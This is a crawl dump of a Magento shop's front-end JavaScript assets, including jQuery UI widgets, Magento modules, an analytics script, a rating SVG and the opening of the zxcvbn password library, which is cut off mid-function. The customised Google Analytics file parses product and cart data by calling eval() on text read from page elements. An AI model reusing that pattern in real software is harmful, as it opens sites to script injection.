                    buttonElement.append("<span class='ui-button-icon-secondary ui-icon " + icons.secondary + "'></span>");
                }

                if (!this.options.text) {
                    buttonClasses.push(multipleIcons ? "ui-button-icons-only" : "ui-button-icon-only");

                    if (!this.hasTitle) {
                        buttonElement.attr("title", $.trim(buttonText));
                    }
                }
            } else {
                buttonClasses.push("ui-button-text-only");
            }
            buttonElement.addClass(buttonClasses.join(" "));
        }
    });

    $.widget("ui.buttonset", {
        version: "1.10.4",
        options: {
            items: "button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"
        },

        _create: function () {
            this.element.addClass("ui-buttonset");
        },

        _init: function () {
            this.refresh();
        },

        _setOption: function (key, value) {
            if (key === "disabled") {
                this.buttons.button("option", key, value);
            }

            this._super(key, value);
        },

        refresh: function () {
            var rtl = this.element.css("direction") === "rtl";

            this.buttons = this.element.find(this.options.items)
                .filter(":ui-button")
                .button("refresh")
                .end()
                .not(":ui-button")
                .button()
                .end()
                .map(function () {
                    return $(this).button("widget")[0];
                })
                .removeClass("ui-corner-all ui-corner-left ui-corner-right")
                .filter(":first")
                .addClass(rtl ? "ui-corner-right" : "ui-corner-left")
                .end()
                .filter(":last")
                .addClass(rtl ? "ui-corner-left" : "ui-corner-right")
                .end()
                .end();
        },

        _destroy: function () {
            this.element.removeClass("ui-buttonset");
            this.buttons
                .map(function () {
                    return $(this).button("widget")[0];
                })
                .removeClass("ui-corner-left ui-corner-right")
                .end()
                .button("destroy");
        }
    });

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/view/product-info.js
body_size: 85
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko'
], function (ko) {
    'use strict';

    return ko.observableArray([]);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_GoogleAnalytics/js/google-analytics.js
body_size: 1527
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/* jscs:disable */
/* eslint-disable */
define([
    'jquery',
    'mage/cookies'
], function ($) {
    'use strict';

    /**
     * @param {Object} config
     */
    return function (config) {
        var allowServices = false,
            allowedCookies,
            allowedWebsites;

        if (config.isCookieRestrictionModeEnabled) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else {
            allowServices = true;
        }

        if (allowServices) {
            (function (i, s, o, g, r, a, m) {
                i.GoogleAnalyticsObject = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            // Process page info
            ga('create', config.pageTrackingData.accountId, 'auto');

            if (config.pageTrackingData.isAnonymizedIpActive) {
                ga('set', 'anonymizeIp', true);
            }

            if((config.module == 'catalog' && config.controller == "category" && config.action == "view") || (
                config.module == 'catalogsearch' && config.controller == "result" && config.action == "index"
            )){
                ga('require', 'ec', 'ec.js');
                var gaInfo = $('#ga-info').html();
                var  listType = $('#ga-list').val();
                var result = eval(gaInfo);
                for (var i = 0; i < result.length; i ++){
                    ga('ec:addImpression', {            // Provide product details in an impressionFieldObjec0t.
                        'id': '"' + result[i].sku +  '"',                   // Product ID (string).
                        'name': '"' + result[i].name +  '"', // Product name (string).
                        'list': '"' + listType + '"',         // Product list (string).
                        'position':  result[i].position      // Custom dimension (string).
                    });
                }

                $('.tocart').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': 1
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });

            }else if(config.module == 'catalog' && config.controller == 'product' && config.action == 'view'){
                var info = $('#product-addtocart-button').data('ga-info');
                var result = eval(info);
                ga('require', 'ec', 'ec.js');
                ga('ec:addProduct', {
                    'id': '"'+ result.sku +'"',
                    'name': '"' + result.name + '"',
                });
                ga('ec:setAction', 'detail');

                $('#product-addtocart-button').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': $('#qty').val()
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });
            }else if(config.module == 'checkout' && config.controller == 'index' && config.action == 'index'){
                ga('require', 'ec', 'ec.js');
                var cartItemsStr = $('#cartItems').html();
                var cartItems = eval(cartItemsStr);
                for(var i = 0; i < cartItems.length; i++) {
                    var product = cartItems[i];
                    ga('ec:addProduct', {
                        'id': product.sku,
                        'name': product.name,
                        'price': product.price,
                        'quantity': product.qty
                    });
                }
                ga('ec:setAction','checkout', {
                    'step': 1,            // A value of 1 indicates this action is first checkout step.
                    'option': 'paypal'      // Used to specify additional info about a checkout stage, e.g. payment method.
                });
            }



            // Process orders data
            if (config.ordersTrackingData.hasOwnProperty('currency')) {
                ga('require', 'ec', 'ec.js');

                ga('set', 'currencyCode', config.ordersTrackingData.currency);

                // Collect product data for GA
                if (config.ordersTrackingData.products) {
                    $.each(config.ordersTrackingData.products, function (index, value) {
                        ga('ec:addProduct', value);
                    });
                }

                // Collect orders data for GA
                if (config.ordersTrackingData.orders) {
                    $.each(config.ordersTrackingData.orders, function (index, value) {
                        ga('ec:setAction', 'purchase', value);
                    });
                }

                ga('send', 'pageview');
            } else {
                ga('send', 'pageview' + config.pageTrackingData.optPageUrl);
            }
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/MSP_ReCaptcha/js/ui-messages-mixin.js
body_size: 609
content:
/**
 * MageSpecialist
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magespecialist.it so we can send you a copy immediately.
 *
 * @copyright  Copyright (c) 2017 Skeeller srl (http://www.magespecialist.it)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

'use strict';

define(['MSP_ReCaptcha/js/registry'], function (registry) {

return function (originalComponent) {
    return originalComponent.extend({
        /**
         * Initialize reset on messages
         * @returns {initialize}
         */
        initialize: function () {
            this._super();

            this.messageContainer.errorMessages.subscribe(function () {
                var
                    i,
                    captchaList = registry.captchaList(),
                    tokenFieldsList = registry.tokenFields();

                for (i = 0; i < captchaList.length; i++) {
                    // eslint-disable-next-line no-undef
                    grecaptcha.reset(captchaList[i]);

                    if (tokenFieldsList[i]) {
                        tokenFieldsList[i].value = '';
                    }
                }
            }, null, 'arrayChange');

            return this;
        }
    });
};
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/logger.js
body_size: 1121
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './levels-pool'
], function (logLevels) {
    'use strict';

    var levels = logLevels.getLevels();

    /**
     * @param {LogOutputHandler} outputHandler
     * @param {LogEntryFactory} entryFactory
     */
    function Logger(outputHandler, entryFactory) {
        /**
         * An array of log entries.
         *
         * @protected
         * @type {Array<LogEntry>}
         */
        this.entries_ = [];

        /**
         * Current display level.
         *
         * @protected
         * @type {Number}
         */
        this.displayLevel_ = levels.ERROR;

        /**
         * An array of display criteria.
         *
         * @protected
         * @type {Array<LogCriteria>}
         */
        this.displayCriteria_ = [];

        /**
         * @protected
         * @type {LogEntryFactory}
         */
        this.entryFactory_ = entryFactory;

        /**
         * @protected
         * @type {Array<LogOutputHandler>}
         */
        this.outputHandlers_ = [outputHandler];

        this.addDisplayCriteria(this.matchesLevel_);
    }

    /**
     * Swaps current display level with the provided one.
     *
     * @param {Number} level - Level's code.
     */
    Logger.prototype.setDisplayLevel = function (level) {
        var levelName = logLevels.getNameByCode(level);

        if (!levelName) {
            throw new TypeError('The provided level is not defined in the levels list.');
        }

        this.displayLevel_ = level;
    };

    /**
     * Sets up the criteria by which log entries will be filtered out from the output.
     *
     * @param {LogCriteria} criteria
     */
    Logger.prototype.addDisplayCriteria = function (criteria) {
        this.displayCriteria_.push(criteria);
    };

    /**
     * Removes previously defined criteria.
     *
     * @param {LogCriteria} criteria
     */
    Logger.prototype.removeDisplayCriteria = function (criteria) {
        var index = this.displayCriteria_.indexOf(criteria);

        if (~index) {
            this.displayCriteria_.splice(index, 1);
        }
    };

    /**
     * @param {String} message
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.error = function (message, messageData) {
        return this.log_(message, levels.ERROR, messageData);
    };

    /**
     * @param {String} message
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.warn = function (message, messageData) {
        return this.log_(message, levels.WARN, messageData);
    };

    /**
     * @param {String} message
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.info = function (message, messageData) {
        return this.log_(message, levels.INFO, messageData);
    };

    /**
     * @param {String} message
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.debug = function (message, messageData) {
        return this.log_(message, levels.DEBUG, messageData);
    };

    /**
     * @protected
     * @param {String} message
     * @param {Number} level
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.log_ = function (message, level, messageData) {
        var entry = this.createEntry_(message, level, messageData);

        this.entries_.push(entry);

        if (this.matchesCriteria_(entry)) {
            this.processOutput_(entry);
        }

        return entry;
    };

    /**
     * @protected
     * @param {String} message
     * @param {Number} level
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.createEntry_ = function (message, level, messageData) {
        return this.entryFactory_.createEntry(message, level, messageData);
    };

    /**
     * Returns an array of log entries that have been added to the logger.
     *
     * @param {LogCriteria} [criteria] - Optional filter criteria.
     * @returns {Array<LogEntry>}
     */
    Logger.prototype.getEntries = function (criteria) {
        if (criteria) {
            return this.entries_.filter(criteria);
        }

        return this.entries_;
    };

    /**
     * @param {LogCriteria} [criteria]
     */
    Logger.prototype.dump = function (criteria) {
        var entries;

        if (!criteria) {
            criteria = this.matchesCriteria_;
        }

        entries = this.entries_.filter(criteria, this);

        this.outputHandlers_.forEach(function (handler) {
            handler.dump(entries);
        });
    };

    /**
     * @protected
     * @param {LogEntry} entry
     */
    Logger.prototype.processOutput_ = function (entry) {
        this.outputHandlers_.forEach(function (handler) {
            handler.show(entry);
        });
    };

    /**
     * @protected
     * @param {LogEntry} entry
     * @returns {Boolean}
     */
    Logger.prototype.matchesCriteria_ = function (entry) {
        return this.displayCriteria_.every(function (criteria) {
            return criteria.call(this, entry);
        }, this);
    };

    /**
     * Checks that the level of provided entry passes the "displayLevel_" threshold.
     *
     * @protected
     * @param {LogEntry} entry - Entry to be checked.
     * @returns {Boolean}
     */
    Logger.prototype.matchesLevel_ = function (entry) {
        return entry.level <= this.displayLevel_;
    };

    return Logger;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/form/adapter/buttons.js
body_size: 175
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define(function () {
    'use strict';

    return {
        'reset': '#reset',
        'save': '#save',
        'saveAndContinue': '#save_and_continue'
    };
});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5300095&f=www.toupee.com&b=0&l=en-us@posix&d=&o=&s=&r=163880
body_size: 59
content:
lk2('0%3b163861')

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/view/product-ids.js
body_size: 86
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko'
], function (ko) {
    'use strict';

    return ko.observableArray([]);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Msrp/js/view/checkout/minicart/subtotal/totals.js
body_size: 368
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */

define([
    'Magento_Tax/js/view/checkout/minicart/subtotal/totals',
    'underscore'
], function (Component, _) {
    'use strict';

    return Component.extend({

        /**
         * @override
         */
        initialize: function () {
            this._super();
            this.displaySubtotal(this.isMsrpApplied(this.cart().items));
            this.cart.subscribe(function (updatedCart) {

                this.displaySubtotal(this.isMsrpApplied(updatedCart.items));
            }, this);
        },

        /**
         * Determine if subtotal should be hidden.
         * @param {Array} cartItems
         * @return {Boolean}
         */
        isMsrpApplied: function (cartItems) {
            return !_.find(cartItems, function (item) {
                if (_.has(item, 'canApplyMsrp')) {
                    return item.canApplyMsrp;
                }

                return false;
            });
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/rating.svg
body_size: 959
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="18px" height="36px" viewBox="0 0 18 36" enable-background="new 0 0 18 36" xml:space="preserve">
<polygon id="XMLID_125_" fill="#E3CC85" points="8.937,14.117 3.387,17.076 4.4,10.787 0,6.444 6.114,5.509 8.937,0 11.702,5.509 
	17.991,6.444 13.455,10.787 14.525,17.076 "/>
<g id="XMLID_1166_">
	<path id="XMLID_1167_" fill-rule="evenodd" clip-rule="evenodd" fill="#E3CC85" d="M8.981,21.616l2.086,3.997l4.662,0.641
		l-3.374,3.11l0.794,4.392l-4.168-2.075l-4.17,2.075l0.797-4.392l-3.371-3.11l4.661-0.641L8.981,21.616L8.981,21.616z M8.981,18.915
		l-2.776,5.624L0,25.441l4.49,4.378L3.431,36l5.551-2.919L14.532,36l-1.061-6.181l4.492-4.378l-6.208-0.902L8.981,18.915
		L8.981,18.915z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/zxcvbn.js
body_size: 11063
content:
/*
 * Realistic Password Strength Estimator v4.2.0
 *
 * Copyright (c) 2012-2015 Dan Wheeler and Dropbox, Inc.
 *
 * See https://github.com/dropbox/zxcvbn/blob/master/LICENSE.txt
 */
(function (f) {
    if (typeof exports === "object" && typeof module !== "undefined") {
        module.exports = f()
    } else if (typeof define === "function" && define.amd) {
        define([], f)
    } else {
        var g;
        if (typeof window !== "undefined") {
            g = window
        } else if (typeof global !== "undefined") {
            g = global
        } else if (typeof self !== "undefined") {
            g = self
        } else {
            g = this
        }
        g.zxcvbn = f()
    }
})(function () {
    var define, module, exports;
    return (function e(t, n, r) {
        function s(o, u) {
            if (!n[o]) {
                if (!t[o]) {
                    var a = typeof require == "function" && require;
                    if (!u && a)return a(o, !0);
                    if (i)return i(o, !0);
                    var f = new Error("Cannot find module '" + o + "'");
                    throw f.code = "MODULE_NOT_FOUND", f
                }
                var l = n[o] = {exports: {}};
                t[o][0].call(l.exports, function (e) {
                    var n = t[o][1][e];
                    return s(n ? n : e)
                }, l, l.exports, e, t, n, r)
            }
            return n[o].exports
        }

        var i = typeof require == "function" && require;
        for (var o = 0; o < r.length; o++)s(r[o]);
        return s
    })({
        1: [function (require, module, exports) {
            var adjacency_graphs;
            adjacency_graphs = {
                qwerty: {
                    "!": ["`~", null, null, "2@", "qQ", null],
                    '"': [";:", "[{", "]}", null, null, "/?"],
                    "#": ["2@", null, null, "4$", "eE", "wW"],
                    $: ["3#", null, null, "5%", "rR", "eE"],
                    "%": ["4$", null, null, "6^", "tT", "rR"],
                    "&": ["6^", null, null, "8*", "uU", "yY"],
                    "'": [";:", "[{", "]}", null, null, "/?"],
                    "(": ["8*", null, null, "0)", "oO", "iI"],
                    ")": ["9(", null, null, "-_", "pP", "oO"],
                    "*": ["7&", null, null, "9(", "iI", "uU"],
                    "+": ["-_", null, null, null, "]}", "[{"],
                    ",": ["mM", "kK", "lL", ".>", null, null],
                    "-": ["0)", null, null, "=+", "[{", "pP"],
                    ".": [",<", "lL", ";:", "/?", null, null],
                    "/": [".>", ";:", "'\"", null, null, null],
                    0: ["9(", null, null, "-_", "pP", "oO"],
                    1: ["`~", null, null, "2@", "qQ", null],
                    2: ["1!", null, null, "3#", "wW", "qQ"],
                    3: ["2@", null, null, "4$", "eE", "wW"],
                    4: ["3#", null, null, "5%", "rR", "eE"],
                    5: ["4$", null, null, "6^", "tT", "rR"],
                    6: ["5%", null, null, "7&", "yY", "tT"],
                    7: ["6^", null, null, "8*", "uU", "yY"],
                    8: ["7&", null, null, "9(", "iI", "uU"],
                    9: ["8*", null, null, "0)", "oO", "iI"],
                    ":": ["lL", "pP", "[{", "'\"", "/?", ".>"],
                    ";": ["lL", "pP", "[{", "'\"", "/?", ".>"],
                    "<": ["mM", "kK", "lL", ".>", null, null],
                    "=": ["-_", null, null, null, "]}", "[{"],
                    ">": [",<", "lL", ";:", "/?", null, null],
                    "?": [".>", ";:", "'\"", null, null, null],
                    "@": ["1!", null, null, "3#", "wW", "qQ"],
                    A: [null, "qQ", "wW", "sS", "zZ", null],
                    B: ["vV", "gG", "hH", "nN", null, null],
                    C: ["xX", "dD", "fF", "vV", null, null],
                    D: ["sS", "eE", "rR", "fF", "cC", "xX"],
                    E: ["wW", "3#", "4$", "rR", "dD", "sS"],
                    F: ["dD", "rR", "tT", "gG", "vV", "cC"],
                    G: ["fF", "tT", "yY", "hH", "bB", "vV"],
                    H: ["gG", "yY", "uU", "jJ", "nN", "bB"],
                    I: ["uU", "8*", "9(", "oO", "kK", "jJ"],
                    J: ["hH", "uU", "iI", "kK", "mM", "nN"],
                    K: ["jJ", "iI", "oO", "lL", ",<", "mM"],
                    L: ["kK", "oO", "pP", ";:", ".>", ",<"],
                    M: ["nN", "jJ", "kK", ",<", null, null],
                    N: ["bB", "hH", "jJ", "mM", null, null],
                    O: ["iI", "9(", "0)", "pP", "lL", "kK"],
                    P: ["oO", "0)", "-_", "[{", ";:", "lL"],
                    Q: [null, "1!", "2@", "wW", "aA", null],
                    R: ["eE", "4$", "5%", "tT", "fF", "dD"],
                    S: ["aA", "wW", "eE", "dD", "xX", "zZ"],
                    T: ["rR", "5%", "6^", "yY", "gG", "fF"],
                    U: ["yY", "7&", "8*", "iI", "jJ", "hH"],
                    V: ["cC", "fF", "gG", "bB", null, null],
                    W: ["qQ", "2@", "3#", "eE", "sS", "aA"],
                    X: ["zZ", "sS", "dD", "cC", null, null],
                    Y: ["tT", "6^", "7&", "uU", "hH", "gG"],
                    Z: [null, "aA", "sS", "xX", null, null],
                    "[": ["pP", "-_", "=+", "]}", "'\"", ";:"],
                    "\\": ["]}", null, null, null, null, null],
                    "]": ["[{", "=+", null, "\\|", null, "'\""],
                    "^": ["5%", null, null, "7&", "yY", "tT"],
                    _: ["0)", null, null, "=+", "[{", "pP"],
                    "`": [null, null, null, "1!", null, null],
                    a: [null, "qQ", "wW", "sS", "zZ", null],
                    b: ["vV", "gG", "hH", "nN", null, null],
                    c: ["xX", "dD", "fF", "vV", null, null],
                    d: ["sS", "eE", "rR", "fF", "cC", "xX"],
                    e: ["wW", "3#", "4$", "rR", "dD", "sS"],
                    f: ["dD", "rR", "tT", "gG", "vV", "cC"],
                    g: ["fF", "tT", "yY", "hH", "bB", "vV"],
                    h: ["gG", "yY", "uU", "jJ", "nN", "bB"],
                    i: ["uU", "8*", "9(", "oO", "kK", "jJ"],
                    j: ["hH", "uU", "iI", "kK", "mM", "nN"],
                    k: ["jJ", "iI", "oO", "lL", ",<", "mM"],
                    l: ["kK", "oO", "pP", ";:", ".>", ",<"],
                    m: ["nN", "jJ", "kK", ",<", null, null],
                    n: ["bB", "hH", "jJ", "mM", null, null],
                    o: ["iI", "9(", "0)", "pP", "lL", "kK"],
                    p: ["oO", "0)", "-_", "[{", ";:", "lL"],
                    q: [null, "1!", "2@", "wW", "aA", null],
                    r: ["eE", "4$", "5%", "tT", "fF", "dD"],
                    s: ["aA", "wW", "eE", "dD", "xX", "zZ"],
                    t: ["rR", "5%", "6^", "yY", "gG", "fF"],
                    u: ["yY", "7&", "8*", "iI", "jJ", "hH"],
                    v: ["cC", "fF", "gG", "bB", null, null],
                    w: ["qQ", "2@", "3#", "eE", "sS", "aA"],
                    x: ["zZ", "sS", "dD", "cC", null, null],
                    y: ["tT", "6^", "7&", "uU", "hH", "gG"],
                    z: [null, "aA", "sS", "xX", null, null],
                    "{": ["pP", "-_", "=+", "]}", "'\"", ";:"],
                    "|": ["]}", null, null, null, null, null],
                    "}": ["[{", "=+", null, "\\|", null, "'\""],
                    "~": [null, null, null, "1!", null, null]
                },
                dvorak: {
                    "!": ["`~", null, null, "2@", "'\"", null],
                    '"': [null, "1!", "2@", ",<", "aA", null],
                    "#": ["2@", null, null, "4$", ".>", ",<"],
                    $: ["3#", null, null, "5%", "pP", ".>"],
                    "%": ["4$", null, null, "6^", "yY", "pP"],
                    "&": ["6^", null, null, "8*", "gG", "fF"],
                    "'": [null, "1!", "2@", ",<", "aA", null],
                    "(": ["8*", null, null, "0)", "rR", "cC"],
                    ")": ["9(", null, null, "[{", "lL", "rR"],
                    "*": ["7&", null, null, "9(", "cC", "gG"],
                    "+": ["/?", "]}", null, "\\|", null, "-_"],
                    ",": ["'\"", "2@", "3#", ".>", "oO", "aA"],
                    "-": ["sS", "/?", "=+", null, null, "zZ"],
                    ".": [",<", "3#", "4$", "pP", "eE", "oO"],
                    "/": ["lL", "[{", "]}", "=+", "-_", "sS"],
                    0: ["9(", null, null, "[{", "lL", "rR"],
                    1: ["`~", null, null, "2@", "'\"", null],
                    2: ["1!", null, null, "3#", ",<", "'\""],
                    3: ["2@", null, null, "4$", ".>", ",<"],
                    4: ["3#", null, null, "5%", "pP", ".>"],
                    5: ["4$", null, null, "6^", "yY", "pP"],
                    6: ["5%", null, null, "7&", "fF", "yY"],
                    7: ["6^", null, null, "8*", "gG", "fF"],
                    8: ["7&", null, null, "9(", "cC", "gG"],
                    9: ["8*", null, null, "0)", "rR", "cC"],
                    ":": [null, "aA", "oO", "qQ", null, null],
                    ";": [null, "aA", "oO", "qQ", null, null],
                    "<": ["'\"", "2@", "3#", ".>", "oO", "aA"],
                    "=": ["/?", "]}", null, "\\|", null, "-_"],
                    ">": [",<", "3#", "4$", "pP", "eE", "oO"],
                    "?": ["lL", "[{", "]}", "=+", "-_", "sS"],
                    "@": ["1!", null, null, "3#", ",<", "'\""],
                    A: [null, "'\"", ",<", "oO", ";:", null],
                    B: ["xX", "dD", "hH", "mM", null, null],
                    C: ["gG", "8*", "9(", "rR", "tT", "hH"],
                    D: ["iI", "fF", "gG", "hH", "bB", "xX"],
                    E: ["oO", ".>", "pP", "uU", "jJ", "qQ"],
                    F: ["yY", "6^", "7&", "gG", "dD", "iI"],
                    G: ["fF", "7&", "8*", "cC", "hH", "dD"],
                    H: ["dD", "gG", "cC", "tT", "mM", "bB"],
                    I: ["uU", "yY", "fF", "dD", "xX", "kK"],
                    J: ["qQ", "eE", "uU", "kK", null, null],
                    K: ["jJ", "uU", "iI", "xX", null, null],
                    L: ["rR", "0)", "[{", "/?", "sS", "nN"],
                    M: ["bB", "hH", "tT", "wW", null, null],
                    N: ["tT", "rR", "lL", "sS", "vV", "wW"],
                    O: ["aA", ",<", ".>", "eE", "qQ", ";:"],
                    P: [".>", "4$", "5%", "yY", "uU", "eE"],
                    Q: [";:", "oO", "eE", "jJ", null, null],
                    R: ["cC", "9(", "0)", "lL", "nN", "tT"],
                    S: ["nN", "lL", "/?", "-_", "zZ", "vV"],
                    T: ["hH", "cC", "rR", "nN", "wW", "mM"],
                    U: ["eE", "pP", "yY", "iI", "kK", "jJ"],
                    V: ["wW", "nN", "sS", "zZ", null, null],
                    W: ["mM", "tT", "nN", "vV", null, null],
                    X: ["kK", "iI", "dD", "bB", null, null],
                    Y: ["pP", "5%", "6^", "fF", "iI", "uU"],
                    Z: ["vV", "sS", "-_", null, null, null],
                    "[": ["0)", null, null, "]}", "/?", "lL"],
                    "\\": ["=+", null, null, null, null, null],
                    "]": ["[{", null, null, null, "=+", "/?"],
                    "^": ["5%", null, null, "7&", "fF", "yY"],
                    _: ["sS", "/?", "=+", null, null, "zZ"],
                    "`": [null, null, null, "1!", null, null],
                    a: [null, "'\"", ",<", "oO", ";:", null],
                    b: ["xX", "dD", "hH", "mM", null, null],
                    c: ["gG", "8*", "9(", "rR", "tT", "hH"],
                    d: ["iI", "fF", "gG", "hH", "bB", "xX"],
                    e: ["oO", ".>", "pP", "uU", "jJ", "qQ"],
                    f: ["yY", "6^", "7&", "gG", "dD", "iI"],
                    g: ["fF", "7&", "8*", "cC", "hH", "dD"],
                    h: ["dD", "gG", "cC", "tT", "mM", "bB"],
                    i: ["uU", "yY", "fF", "dD", "xX", "kK"],
                    j: ["qQ", "eE", "uU", "kK", null, null],
                    k: ["jJ", "uU", "iI", "xX", null, null],
                    l: ["rR", "0)", "[{", "/?", "sS", "nN"],
                    m: ["bB", "hH", "tT", "wW", null, null],
                    n: ["tT", "rR", "lL", "sS", "vV", "wW"],
                    o: ["aA", ",<", ".>", "eE", "qQ", ";:"],
                    p: [".>", "4$", "5%", "yY", "uU", "eE"],
                    q: [";:", "oO", "eE", "jJ", null, null],
                    r: ["cC", "9(", "0)", "lL", "nN", "tT"],
                    s: ["nN", "lL", "/?", "-_", "zZ", "vV"],
                    t: ["hH", "cC", "rR", "nN", "wW", "mM"],
                    u: ["eE", "pP", "yY", "iI", "kK", "jJ"],
                    v: ["wW", "nN", "sS", "zZ", null, null],
                    w: ["mM", "tT", "nN", "vV", null, null],
                    x: ["kK", "iI", "dD", "bB", null, null],
                    y: ["pP", "5%", "6^", "fF", "iI", "uU"],
                    z: ["vV", "sS", "-_", null, null, null],
                    "{": ["0)", null, null, "]}", "/?", "lL"],
                    "|": ["=+", null, null, null, null, null],
                    "}": ["[{", null, null, null, "=+", "/?"],
                    "~": [null, null, null, "1!", null, null]
                },
                keypad: {
                    "*": ["/", null, null, null, "-", "+", "9", "8"],
                    "+": ["9", "*", "-", null, null, null, null, "6"],
                    "-": ["*", null, null, null, null, null, "+", "9"],
                    ".": ["0", "2", "3", null, null, null, null, null],
                    "/": [null, null, null, null, "*", "9", "8", "7"],
                    0: [null, "1", "2", "3", ".", null, null, null],
                    1: [null, null, "4", "5", "2", "0", null, null],
                    2: ["1", "4", "5", "6", "3", ".", "0", null],
                    3: ["2", "5", "6", null, null, null, ".", "0"],
                    4: [null, null, "7", "8", "5", "2", "1", null],
                    5: ["4", "7", "8", "9", "6", "3", "2", "1"],
                    6: ["5", "8", "9", "+", null, null, "3", "2"],
                    7: [null, null, null, "/", "8", "5", "4", null],
                    8: ["7", null, "/", "*", "9", "6", "5", "4"],
                    9: ["8", "/", "*", "-", "+", null, "6", "5"]
                },
                mac_keypad: {
                    "*": ["/", null, null, null, null, null, "-", "9"],
                    "+": ["6", "9", "-", null, null, null, null, "3"],
                    "-": ["9", "/", "*", null, null, null, "+", "6"],
                    ".": ["0", "2", "3", null, null, null, null, null],
                    "/": ["=", null, null, null, "*", "-", "9", "8"],
                    0: [null, "1", "2", "3", ".", null, null, null],
                    1: [null, null, "4", "5", "2", "0", null, null],
                    2: ["1", "4", "5", "6", "3", ".", "0", null],
                    3: ["2", "5", "6", "+", null, null, ".", "0"],
                    4: [null, null, "7", "8", "5", "2", "1", null],
                    5: ["4", "7", "8", "9", "6", "3", "2", "1"],
                    6: ["5", "8", "9", "-", "+", null, "3", "2"],
                    7: [null, null, null, "=", "8", "5", "4", null],
                    8: ["7", null, "=", "/", "9", "6", "5", "4"],
                    9: ["8", "=", "/", "*", "-", "+", "6", "5"],
                    "=": [null, null, null, null, "/", "9", "8", "7"]
                }
            }, module.exports = adjacency_graphs;

        }, {}],
        2: [function (require, module, exports) {
            var feedback, scoring;
            scoring = require("./scoring"), feedback = {
                default_feedback: {
                    warning: "",
                    suggestions: ["Use a few words, avoid common phrases", "No need for symbols, digits, or uppercase letters"]
                }, get_feedback: function (e, s) {
                    var a, t, r, n, o, i;
                    if (0 === s.length)return this.default_feedback;
                    if (e > 2)return {warning: "", suggestions: []};
                    for (n = s[0], i = s.slice(1), t = 0, r = i.length; r > t; t++)o = i[t], o.token.length > n.token.length && (n = o);
